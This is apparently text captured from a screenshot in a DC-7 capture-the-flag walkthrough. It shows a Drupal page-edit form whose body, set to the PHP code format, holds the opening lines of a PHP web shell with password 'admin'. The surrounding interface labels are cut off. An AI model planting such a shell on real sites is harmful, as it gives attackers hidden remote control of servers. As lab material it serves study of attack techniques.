 Edit Basic page Welcome to DC-7
View Edit Delete Revisions
Home » Node
Title *
Welcome to DC-7
Body (Edit summary)
<?php
$password='admin';//密码
$shellname='WebSHell';//Shell名称
$myurl="www.baidu.com";//我的Url
error_reporting(E_ERROR | E_PARSE);@set_time_limit(0);
header("content-Type: text/html; charset=utf8");
ob_start();
Text format PHP code
About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview Delete
Publi
Last s
Autho
Cre
Revisi
Briefly
MENU
URL Al
AUTHO
PROMO